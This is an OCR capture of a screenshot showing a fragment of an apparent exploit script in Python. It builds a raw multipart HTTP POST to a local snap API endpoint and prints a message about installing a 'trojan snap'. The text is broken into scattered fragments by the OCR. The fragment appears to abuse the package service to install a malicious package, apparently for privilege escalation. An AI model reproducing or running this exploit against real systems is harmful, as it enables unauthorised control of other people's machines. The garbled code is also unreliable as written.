
# Multi-part forum uploads are 
weird. First, we post the headers
# and wait for an HTTP 100 reply. 
THEN we can send the payload.
    http_req1 
=
(
'POST /v2/snaps 
HTTP/1.1\r\n'
'Host: localhost\r\n'
'Content-Type: 
multipart/form-data; boundary='
+
 boundary 
+
'\r\n'
'Expect: 100-
continue\r\n'
'Content-Length: '
+
str
(
len
(
post_payload
)
)
+
'\r\n\r\n'
)
# Send the headers to the snap API
print
(
"[+] Installing the trojan 
snap (and sleeping 8 seconds)..."
)